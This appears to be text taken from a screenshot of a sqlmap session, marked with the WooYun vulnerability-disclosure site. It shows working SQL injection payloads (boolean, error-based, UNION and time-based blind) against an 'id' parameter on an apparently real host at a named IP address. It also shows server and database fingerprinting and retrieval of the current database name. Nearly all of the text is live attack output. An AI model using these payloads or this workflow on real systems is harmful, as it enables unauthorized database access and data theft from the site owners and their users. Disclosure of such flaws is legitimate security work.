 F:\Tools\tools\渗透\SqlMap免Python环境绿色版\Run.exe
Payload: id=150 AND 4049=4049
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=150 AND (SELECT 4285 FROM(SELECT COUNT(*),CONCAT(0x3a666d783a,(S
ELECT (CASE WHEN (4285=4285) THEN 1 ELSE 0 END)),0x3a72756b3a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: id=150 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a666d783a,0x794a6
f4f6c576c4d6f48,0x3a72756b3a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=150 AND SLEEP(5)
---
[14:02:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[14:02:20] [INFO] fetching current database
current database:    'gt'
[14:02:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:02:21] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1\Bin\output\180.153.223.219'
www.wooyun.org